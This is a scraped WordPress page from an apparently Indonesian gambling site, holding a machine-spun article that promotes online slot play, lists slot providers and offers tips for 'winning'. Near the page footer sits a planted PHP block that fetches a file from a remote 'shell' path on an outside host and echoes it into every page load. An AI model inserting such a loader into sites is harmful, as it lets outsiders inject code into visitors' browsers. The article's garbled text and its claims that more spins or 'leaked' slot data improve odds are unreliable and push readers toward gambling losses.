			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-467" class="post-467 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Sadaniang</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap-tiap tahunnya terus banyak macam-macam permainan slot online terkini yang dikeluarkan oleh banyak provider gaming. Tiap-tiap tipe permainan slot pastinya selalu menjajakan berapa banyak hal menarik hingga memberinya daya magnet spesifik bagi beberapa slotters. Ditambah lagi, cari permainan slot online terhebat serta terkomplet waktu ini tak lagi susah oleh karena ada link daftar judi slot terakhir 2023 yang dapat anda dapatkan lewat blog slot dapat dipercaya di Indonesia. Masuk tahun 2023, pasti sangat banyak jenis varian permainan slot online terkini yang tawarkan sejumlah kelebihan termaksud dari keuntungan hingga penawaran kesempatan menang makin besar.</p>
<p>Mengerti seberapa banyak model permainan judi slot sudah pasti jadi hal yang paling penting bagi beberapa bettor biar gak salah tentukan opsi terbaik. Lantaran, semasing permainan slot punya kemungkinan menang atau keuntungan yang selalu relatif tidak serupa, walau dari masing-masingnya punyai sejumlah kelebihan tertentu. Nach, terdapatnya link daftar judi slot terakhir 2023 ini sudah pasti satu diantaranya dapat berikan referensi alternatif games slot teranyar serta terunggul hingga pantas anda permainkan buat mendapati bertambah banyak pengalaman dalam taruhan slot.</p>
<p>Lalu, pelayanan judi slot sendiri dengan alternatif permainan yang lebih komplet tentunya dapat anda temukan jika bagaimana masuk pada website slot paling dipercaya. Di mana, siapkan games slot yang lengkaplah menjadi satu diantara hal penting yang bisa begitu mendukung kepuasan pesertanya. Ditambah tidak serupa pada web lain, di mana web judi slot yang bisa dipercaya pastilah berikan jejeran permainan slot terkomplet karena udah bekerja bersama-sama dengan adanya banyak basis slot gaming yang andal dan terutama di industri online gaming sekarang ini.</p>
<p>Referensi Daftar Provider Judi slot Terakhir dan Terunggul Tahun 2023</p>
<p>Provider slot online telah demikian jumlahnya sekarang ini. Tentu, ingat udah banyak provider atau basis judi slot tentu beberapa slotters tak kan sukar di dalam mendapati permainan slot opsi terhebat buat dimainkan. Akan tetapi demikian, dari demikian jumlah provider permainan slot online, pastinya ada sejumlah nama provider yang lebih direferensikan sebab siapkan permainan slot yang komplet, kemungkinan menang teruji dan sejumlah kelebihan lain yang bisa memberinya banyak kepuasan. Agar semakin lebih selengkapnya, berikut kami jelaskan rujukan daftar provider judi slot terkini dan terpilih tahun 2023 yang bermainnya patut anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play satu diantara provider judi slot terpilih yang selalu paling depan dalam melansir banyak permainan slot terkini. Sampai, sampai waktu ini udah ada lebih dari beberapa ratus tipe permainan slot yang udah sukses ditingkatkan provider Pragmatic. Tidak cuma itu, tetapi sejumlah besar permainan slotnya pula menghidangkan banyak kepuasan, tidak tahu dari kesempatan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum di kenal juga bernama PG Soft adalah basis gaming slot terbaik setelah itu yang bermainnya amat patut anda coba. Provider judi slot PG Soft ini baru tampak pertamanya kali tahun 2015 tapi sudah produktif dan professional dalam mendatangkan banyak permainan slot online menarik, tergolong salah satunya adalah permainan slot gacor simpel menang.</p>
<p>slot Online Habanero</p>
<p>Seterusnya merupakan provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar dan terkenal bersamaan banyak juga beberapa jenis permainan slot yang didatangkan. Habanero sampai membawa permainan slot dengan technologi HTML5 maka meringankan dicapai melalui piranti mobile.</p>
<p>slot Online Spadegaming</p>
<p>Bila cari permainan slot online yang komplet serta menarik waktu ini, karena itu anda dapat mendapatkannya lewat Spadegaming, salah satunya provider slot teranyar serta paling besar dengan bermacam permainan slot online terbaik. Sejumlah game judi slot yang didatangkan provider Spadegaming pun selalu banyak diunggulkan beberapa slotters karena miliki kelebihan yang lumayan banyak, seperti kesempatan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terkini serta terbaik sesudah itu dengan permainan slot online yang komplet merupakan Microgaming. Sesungguhnya, provider slot Microgaming ini udah ada mulai dari tahun 1994 yang membuat sudah jelas punya pengalaman banyak dalam mendatangkan atau membentuk permainan slot terpilih.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 yakni perusahaan pengembang permainan judi slot terpilih di Asia dengan beberapa ratus lebih type permainan slot online yang udah sukses disembahkan. Hingga saat ini, Joker Gaming  selalu fokus dalam melaunching permainan-permainan slot terkini yang mendatangkan dan menjajakan berbagai hal menarik. Bahkan juga, beberapa ratus permainan slot keluaran provider Joker123 sangat juga mobile friendly hingga mudah dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti juga Joker Gaming, CQ9 Gaming atau CQ9 slot pula jadi salah satunya nama provider slot terhebat berasal dari Asia. Udah lebih dari beberapa ratus type games slot yang sudah dicetak provider CQ9 hingga membuat namanya amat akrab serta tersohor di industri iGaming. CQ9 memiliki banyak perjudian slot bagus yang tawarkan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri semenjak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terhebat sangat populer sampai sekarang ini. Dengan mendatangkan banyak permainan slot yang komplet, jadi Playtech sangatlah wajar jadi opsi terhebat buat anda permainkan bermainnya buat coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot terkini dan mulai banyak diketahui banyak slot mania waktu ini ialah Slot88. Meskipun jadi salah satunya provider atau basis games slot online teranyar, akan tetapi Slot88 benar-benar teruji dan oke dalam menekuni banyak permainan slot online menarik. Bukan hanya itu, provider Slot88  siapkan beberapa fitur permainan slot sangat komplet hingga bisa berikan pengalaman hebat buat tiap-tiap slotters saat bermain slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terkini dan terpilih lain dengan permainan-permainan slot online yang paling komplet yakni Yggdrasil. Provider slot satu ini udah berdiri mulai sejak tahun 2010 serta sampai saat ini masih tetap jadi satu diantara alternatif yang banyak dicari beberapa slotters. Manalagi, Yggdrasil miliki produk permainan slot online yang sangat bagus dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlahnya kelebihan.</p>
<p>Metode Memastikan Opsi Permainan Judi slot Terunggul dengan Kesempatan Menang yang Besar</p>
<p>Tentukan permainan slot terpilih dan benar sudah pasti menjadi salah satunya perihal yang terpenting bagi beberapa slotters. Bagaimana tidak, apabila anda pas memutuskan perjudian slot, bukan tak bisa kemungkinan menang atau keuntungan dapat anda temukan dengan simpel, disamping sekedar hanya mengenal dan mendalami sejumlah strategi-triknya.<br />
Tetapi memanglah, cari permainan slot online yang pas serta dapat diperhitungkan memberinya kemenangan maupun keuntungan dirasakan cukup susah, ingat telah banyaknya beberapa jenis games slot sekarang ini. Oleh karenanya, Kenali di bawah ini beberapa panduan terbaik metode tentukan alternatif permainan judi slot terpilih dengan kesempatan menang yang besar antara lain ialah:</p>
<p>Permainan slot dengan Prosentase RTP Tinggi</p>
<p>Satu diantaranya metode tentukan perjudian slot dengan kemungkinan menang paling besar terbaik dengan memastikan alternatif games slot yang miliki RTP (Return to Player) dengan prosentase makin tinggi. Hal itu bukan tanpa argumen, sebab sejumlah game slot online apa saja yang punya nilai prosentase RTP tinggi bisa ditegaskan kalau kemungkinan kemenangannya besar sekali hingga banyak diputuskan oleh beberapa slotters umumnya.</p>
<p>Putuskan dari Provider slot Terunggul serta Populer</p>
<p>Cari perjudian slot gacor bukan cuma menurut namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kemungkinan menang yang besar  rata-rata bisa anda temui di sejumlah provider slot terunggul serta terkenal, lantaran umumnya beberapa provider slot itu banyak diketahui sebab telah bisa terbuktikan memiliki permainan-permainan slot online terhebat namun juga menjajakan kemungkinan menang yang paling besar maka patut buat dicoba.</p>
<p>Kerap Jadi Pujaan serta Banyak Dimainkan</p>
<p>Inilah yang harus anda kenali perihal perjudian slot terpilih dengan kemungkinan menang paling besar, di mana beberapa game slot itu sering kali jadi favorite banyak slotters serta banyak dimainkan. Bukan tiada argumen, beberapa model beberapa game slot spesifik ternama serta pula banyak dimainkan disebabkan benar-benar miliki kelebihan spesifik, tergolong satu diantaranya dari kesempatan menangnya yang semakin besar.</p>
<p>Tawarkan Jekpot Lebih Besar</p>
<p>Beberapa game judi slot terhebat rata-rata tidak hanya sekadar menjajakan kemungkinan kemenangan yang besar selaku keistimewaannya. Sampai, tiap-tiap apa saja macam permainan slot yang punyai kesempatan menang paling besar rata-rata tawarkan juga jekpot yang bertambah besar. Simpelnya, jikamana permainan slot khusus bisa berikan keuntungan jekpot paling besar, jadi tak tutup peluang jika kemungkinan kemenangannya juga amatlah besar.</p>
<p>Susunan Permainan slot Enteng Dimainkan</p>
<p>Teknik terbaik sesudah itu yang penting anda kenali saat menentukan perjudian slot yang miliki kesempatan kemenangan paling besar yaitu berdasar dari susunan permainan slotnya. Apabila mana permainan slot itu punya susunan yang lebih mudah dimainkan menurut dari susunan permainan slotnya, mungkin games slot itu pun ringan menang atau memiliki winrate / kesempatan menang besar sekali.</p>
<p>Kenali Teknik Menang Judi slot Ringan dengan Beberapa Kiat Tepat Ini</p>
<p>Tiap bettor yang bermain games slot online pastilah sangatlah berharap sekali yang bernama kemenangan. Orang bernafsu ingin menang di dalam judi slot karena percaya kalau keuntungannya juga dapat diterima. Sebab itu, selalu banyak metode atau cara yang beberapa penjudi melakukan agar dapat meraih kemenangan, meski hasilnya berlainan karena kiat yang dipakai lantas berlainan juga. Maka, untuk dapat bikin anda lebih mudah menang bermain judi slot, anda dapat coba beberapa strategi tepat ini, misalnya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Salah satunya trick bagus yang dapat anda coba saat bermain judi slot agar bisa peroleh kemungkinan menang paling besar ialah dengan bermain permainan slot RTP tinggi. Seperti dari yang kami sebutkan awal kalinya, beberapa tipe permainan slot yang punyai RTP paling tinggi jelas kemungkinan kemenangannya sangat juga besar serta karena itu anda perlu mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang memiliki RTP tinggi, anda yang pengin punya potensi menang judi slot pula patut menunjuk permainan slot yang punyai 3 reels. Umumnya, games slot yang punya susunan 3 reels selalu dapat memberi kemungkinan kemenangan yang semakin besar sebab dari sisi bermainnya juga benar-benar mudah dimainkan. Akhirnya, memperoleh kemenangannya pada type games slot 3 reels ini tidak susah.</p>
<p>Coba Sejumlah Tipe Games slot</p>
<p>Mainkan seberapa banyak type permainan slot online sudah pasti  menjadi salah satunya trick judi slot terunggul yang dapat menaikkan atau membesarkan kemungkinan kemenangan anda. Bagaimana tidak, bila anda coba permainkan bertambah banyak macam-macam permainan slot online, terang kesempatan kemenangan terbaik bisa anda raih dari model permainan slot mana saja. Manalagi, sama seperti yang banyak slotters pahami kalau masing-masing macam permainan slot mana saja nyata punya relatifitas kemenangan yang berbeda juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu perihal yang paling utama buat anda simak di saat main judi slot agar bisa mendapat kesempatan menang yang semakin besar ialah kerjakan spin atau perputaran slot yang semakin banyak. Makin bertambahnya anda permainkan perputaran slot, karena itu dapat ditandaskan jika kemungkinan menangnya pun tambah lebih terbuka serta membuat anda menang kapan pun. Tidak sekedar hanya itu, seandainya bertambah banyak perputaran yang anda permainkan, kebanyakan akan mengakibatkan kesempatan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Strategi tepat sesudah itu yang sudah dipastikan dapat bikin anda gampang memenangkan dalam main judi slot yakni cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat website slot sah serta dapat dipercaya. Lantaran, utamanya buat anda mengenal informasi bocoran slot gacor lantaran bakalan membikin anda lebih tahu mana permainan-permainan slot sangat gacor dengan kesempatan menang paling besar yang pantas anda permainkan dalam hari tersendiri.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Peroleh Bila Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya akan terus memberi banyak keuntungan atau faedah jika bagaimana dimainkan. Sama juga dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor karena telah dapat dibuktikan dapat berikan fungsi besar yang sampai tidak penjudi dapatkan pada beberapa tipe permainan lain. Selanjutnya, semacam apa fungsi paling besar judi slot apabila bettor permainkan? Berikut kami jelaskan sejumlah fungsinya:</p>
<p>Berikan Banyak Keuntungan Bonus</p>
<p>Faedah paling besar pertama dapat anda peroleh jikalau bermain judi slot yaitu dapat memberinya sejumlah keuntungan bonus. Sering, jumlahnya beberapa bonus yang dijajakan di dalam permainan slot tentunya dapat buat games slot ini menjadi gelaran cari pemasukan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah bisa disebut lebih ringan dimainkan. Maka dari itu, tidaklah mengherankan dari karakternya yang ringan itu, permainan slot dapat menguntungkan yang makin besar atau bisa lebih gampang bagi para penjudi temukan.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Adapun faedah paling besar yang lain dapat anda alami jikalau permainkan judi slot ialah berikan banyak pengalaman. Ada kurang lebih beberapa ratus lebih tipe permainan slot yang sekarang ini dapat anda permainkan dari pelbagai provider gaming mana pun. Tiap-tiap permainan slot punyai objek menarik maupun perihal-perihal yang lain sangatlah beragam, hingga terang hal tersebut dapat memberikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:45+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-467 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-tarumajaya/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Tarumajaya</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-hamparan-perak/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Hamparan Perak</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-sadaniang/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
